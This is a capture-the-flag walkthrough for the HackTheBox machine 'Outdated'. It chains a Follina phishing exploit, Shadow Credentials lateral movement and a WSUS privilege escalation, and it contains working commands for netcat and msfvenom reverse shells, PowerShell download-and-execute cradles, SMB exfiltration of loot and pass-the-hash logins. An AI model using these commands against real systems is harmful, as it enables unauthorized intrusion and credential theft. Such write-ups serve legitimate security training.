Outdated - [HTB]
![Cover Image for Outdated - [HTB]](/assets/images/blog/Outdated-htb/Outdated.png)

Table of Contents
Introduction
Outdated is a medium Windows machine from HackTheBox where the attacker will have to send a phishing email to exploit the Follina vulnerability to obtain RCE on the machine. Then, the attacker will use the "Shadow Credentials" technique to perform a lateral movement on the domain. Finally, to become an administrator, the attacker will have to exploit the WSUS technique.
Enumeration
As always, let's start finding all opened ports in the machine with Nmap.
kali@kali:~/Documents/HTB/Outdated$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.175
Nmap scan report for 10.10.11.175
Host is up (0.11s latency).
Not shown: 65512 filtered tcp ports (no-response)
PORT STATE SERVICE
25/tcp open smtp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
8530/tcp open unknown
8531/tcp open unknown
9389/tcp open adws
49667/tcp open unknown
49685/tcp open unknown
49686/tcp open unknown
49689/tcp open unknown
49910/tcp open unknown
49931/tcp open unknown
65342/tcp open unknown
Read data files from: /usr/bin/../share/nmap
# Nmap done at Fri Sep 2 05:41:45 2022 -- 1 IP address (1 host up) scanned in 491.12 secondsThen, we continue with a deeper scan of every opened port, getting more information about each service.
kali@kali:~/Documents/HTB/Outdated$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 25,53,88,135,139,389,445,464,593,636,3268,3269,5985,8530,8531,9389,49667,49685,49686,49689,49910,49931,65342 10.10.11.175
Nmap scan report for 10.10.11.175
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mail.outdated.htb, SIZE 20480000, AUTH LOGIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-02 16:46:57Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-09-02T16:48:28+00:00; +7h00m01s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-09-02T16:48:29+00:00; +7h00m01s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
|_ssl-date: 2022-09-02T16:48:28+00:00; +7h00m01s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: outdated.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2022-09-02T16:48:29+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC.outdated.htb, DNS:outdated.htb, DNS:OUTDATED
| Not valid before: 2022-06-18T05:50:24
|_Not valid after: 2024-06-18T06:00:24
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8530/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
[...]
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-09-02T16:47:51
|_ start_date: N/A
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 2 05:48:29 2022 -- 1 IP address (1 host up) scanned in 100.15 secondsIt seems that the machine is a Domain Controller with several domains. So, add them to your /etc/hosts file.
kali@kali:~/Documents/HTB/Outdated$ echo 10.10.11.175 outdated.htb DC.outdated.htb mail.outdated.htb | sudo tee -a /etc/hostsThen, with the following script, it is possible to check the Shares permissions.
kali@kali:~/Documents/HTB/Outdated$ ~/Documents/Scripts/checkSMBPermissions.sh 'anonymous' '' 10.10.11.175
Checking share: 'ADMIN$'
Checking share: 'C$'
Checking share: 'NETLOGON'
Checking share: 'Shares'
- anonymous has read access
Checking share: 'SYSVOL'
Checking share: 'UpdateServicesPackages'
Checking share: 'WsusContent'
Checking share: 'WSUSTemp'Inside the "Shares" share, there is a PDF.
kali@kali:~/Documents/HTB/Outdated$ smbclient -N //10.10.11.175/Shares
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Jun 20 11:01:33 2022
.. D 0 Mon Jun 20 11:01:33 2022
NOC_Reminder.pdf AR 106977 Mon Jun 20 11:00:32 2022
9116415 blocks of size 4096. 2150420 blocks availableThe contents of the file are the following.

Exploitation
The text talks about sending links to IT support in order to monitor internal platforms. Interestingly, it is also talking about CVEs that must be patched, the first CVE-2022-30190 .aka Follina, which uses Word's external link calling Microsoft Support Diagnostics Tool (MSDT) to perform code execution.
The easiest way to exploit this vulnerability is with John Hammond's script.
However, because this script requires the Internet to download the nc64.exe file, you need to modify it, so it is downloaded from your attacking machine.
[...]
if args.reverse:
command = f"""Invoke-WebRequest http://10.10.14.130/nc64.exe -OutFile C:\\Windows\\Tasks\\nc.exe; C:\\Windows\\Tasks\\nc.exe -e cmd.exe {serve_host} {args.reverse}"""
os.system("cp nc64.exe "+serve_path
[...]
if args.reverse:
t = threading.Thread(target=serve_http, args=())
t.start()
print(f"[+] starting 'nc -lvnp {args.reverse}' ")
os.system(f"rlwrap nc -lnvp {args.reverse}")Then, execute the script as follows:
kali@kali:~/Documents/HTB/Outdated/msdt-follina$ python3 follina.py --interface tun0 --port 80 --reverse 443
[+] copied staging doc /tmp/wt3ylf2c
[+] created maldoc ./follina.doc
[+] serving html payload on :80
[+] starting 'nc -lvnp 443'
listening on [any] 443 ...Finally, send an email to the IT support with a link to your local machine so the exploit can be executed.
kali@kali:~/Documents/HTB/Outdated/msdt-follina$ swaks --to itsupport@outdated.htb --from marmeus@marmeus.com --server mail.outdated.htb --body "http://<ATTACKER_IP>/"After around 3 minutes, a reverse shell as "btables" is obtained.
C:\Users\btables\AppData\Local\Temp\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af>whoami
outdated\btablesPrivilege Escalation 1
To enumerate the domain, you can use SharpHound to obtain the data from the domain and then smbserver to exfiltrate it.
C:\Users\btables\AppData\Local\Temp\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af> powershell -exec bypass -c "IEX(New-Object Net.WebClient).downloadString('http://<ATTACKER_IP>:8080/SharpHound.ps1'); Invoke-Bloodhound -CollectionMethod All -ZipFileName loot.zip"
kali@kali:~/Documents/HTB/Outdated$ smbserver.py -smb2support a .
C:\Users\btables\AppData\Local\Temp\SDIAG_20ab2273-6de8-4357-963b-cf3b570e74af> copy 20220912201007_loot.zip \\10.10.14.130\a\Because there is no direct path to the domain administrator, using the pathfinding option, it is possible to obtain a path that allows us to become the user "sflowers".


This can be achieved by abusing a technique named "Shadow credentials", which requires a compiled version of Whisker, but thanks to PowerShark, it can be obtained with the following command:
curl -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-Whisker.ps1 | grep FromBAsE64String | cut -d '"' -f 2 | base64 -d > Whisker.gz
gunzip Whisker.gz
mv Whisker Whisker.exeAfter that, to become sflowers, perform the following commands:
# UPLOAD BINARIES
C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9> powershell.exe Invoke-WebRequest -Uri "http://10.10.14.130/Whisker.exe" -OutFile Whisker.exe
C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9>
# Add a new shadow credential to sflowers
C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9> Whisker.exe add /target:sflowers
[...]
Rubeus.exe asktgt /user:sflowers /certificate:"<BASE64_CERTIFICATE>" /password:"<PASSWORD>" /domain:outdated.htb /dc:DC.outdated.htb /getcredentials /show
# Execute generated Rubeus command to obtain sflowers' NTLM hash.
C:\Users\btables\AppData\Local\Temp\SDIAG_80424d7e-875a-4f69-ae89-1166ec1effd9>
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 1FCDB1F6015DCB318CC77BB2BDA14DB5
Finally, access the machine through winrm as sflowers.
kali@kali:~/Documents/HTB/Outdated$ evil-winrm -i outdated.htb -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
[...]
*Evil-WinRM* PS C:\Users\sflowers\Documents> type ../Desktop/user.txt
[CENSORED]Privilege Escalation 2
Keeping enumerating the machine using WinPEAS, appears a the WSUS privilege escalation technique.
*Evil-WinRM* PS C:\Users\sflowers\Documents> powershell.exe Invoke-WebRequest -Uri "http://<ATTACKER_IP>/winPEASx64.exe" -OutFile winPEASx64.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\winPEASx64.exe
[...]
╔══════════╣ Checking WSUS
╚ https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#wsus
WSUS is using http: http://wsus.outdated.htb:8530
╚ You can test https://github.com/pimps/wsuxploit to escalate privileges
And UseWUServer is equals to 1, so it is vulnerable! The exploit on that hacktricks is for MiTM attacks that don't work in this scenario. However, there is an alternative named SharpWSUS, which also requires compilation, and also can be obtained with the following commands.
curl -s https://raw.githubusercontent.com/S3cur3Th1sSh1t/PowerSharpPack/master/PowerSharpBinaries/Invoke-SharpWSUS.ps1 | grep FromBAsE64String | cut -d '"' -f 2 | base64 -d > SharpWSUS.gz
gunzip SharpWSUS.gz
mv SharpWSUS SharpWSUS.exeAlso, you need PsExec, to execute the payload as "Authority system".
wget https://download.sysinternals.com/files/PSTools.zip
unzip PSTools.zipFurthermore, you also need to create a reverse shell with msfvenom that will be executed during the update.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER_IP> LPORT=4444 -f exe -o shell.exeFinally, upload everything to the machine.
*Evil-WinRM* PS C:\Users\sflowers\Documents> powershell.exe Invoke-WebRequest -Uri "http://<ATTACKER_IP>/SharpWSUS.exe" -OutFile SharpWSUS.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents> powershell.exe Invoke-WebRequest -Uri "http://<ATTACKER_IP>/PsExec64.exe" -OutFile PsExec64.exe
*Evil-WinRM* PS C:\Users\sflowers\Documents> powershell.exe Invoke-WebRequest -Uri "http://<ATTACKER_IP>/shell.exe" -OutFile shell.exeTo perform the privilege escalation, execute the following commands as appear on PayloadAllTheThings.
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe locate
[...]
[*] Action: Locate WSUS Server
WSUS Server: http://wsus.outdated.htb:8530
[*] Locate complete
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe inspect
[...]
################# WSUS Server Enumeration via SQL ##################
ServerName, WSUSPortNumber, WSUSContentLocation
-----------------------------------------------
DC, 8530, c:\WSUS\WsusContent
####################### Computer Enumeration #######################
ComputerName, IPAddress, OSVersion, LastCheckInTime
---------------------------------------------------
dc.outdated.htb, dead:beef::242, 10.0.17763.1432, 9/13/2022 3:53:49 AM
####################### Downstream Server Enumeration #######################
ComputerName, OSVersion, LastCheckInTime
---------------------------------------------------
####################### Group Enumeration #######################
GroupName
---------------------------------------------------
All Computers
Downstream Servers
Unassigned Computers
[*] Inspect completeThen, create the update.
*Evil-WinRM* PS C:\Users\sflowers\Documents> .\SharpWSUS.exe create /payload:"C:\Users\sflowers\Documents\PsExec64.exe" /args:"-accepteula -s -d C:\Users\sflowers\Documents\shell.exe" /title:"Marmeus update"
[...]
[*] Update created - When ready to deploy use the following command:
[*] SharpWSUS.exe approve /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:"Group Name"
[*] To check on the update status use the following command:
[*] SharpWSUS.exe check /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN
[*] To delete the update use the following command:
[*] SharpWSUS.exe delete /updateid:2c71c2a6-c08b-4f2c-9da8-423588eac658 /computername:Target.FQDN /groupname:"Group Name"After that, execute the approve command that appears after creating the update.
.\SharpWSUS.exe approve /updateid:<UPDATE_ID> /computername:dc.outdated.htb /groupname:"Marmeus group" Finally, wait a few minutes to obtain a reverse shell as nt authority\system
kali@kali:~/Documents/HTB/Outdated$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.144] from (UNKNOWN) [10.10.11.175] 65231
Microsoft Windows [Version 10.0.17763.1432]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
[CENSORED]